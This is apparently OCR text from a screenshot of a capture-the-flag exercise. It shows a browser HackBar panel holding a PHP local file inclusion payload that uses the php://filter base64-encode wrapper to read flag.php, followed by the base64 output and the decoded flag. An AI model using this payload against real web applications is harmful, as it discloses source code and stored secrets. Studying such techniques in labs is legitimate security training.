 最常访问 火狐官方站点 新手上路 常用网址 CE 网页标题 JD 京东商城 http://106.75.86.18:...
INT SQL XSS Encryption Encoding Other
Load URL http:// /index.php?path=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php
$flag = 'flag{3807b29e-ae81-96c4-a814-539af481e66f}';
PD9waHAKJGZsYWcgPSAnZmxhZ3szODA3YjI5ZS1hZTgxLTk2YzQtYTgxNC01MzlhZjQ4MWU2NmZ9JzsK
微信号: lemon-sec
http://blog.csdn.net/Qu_iet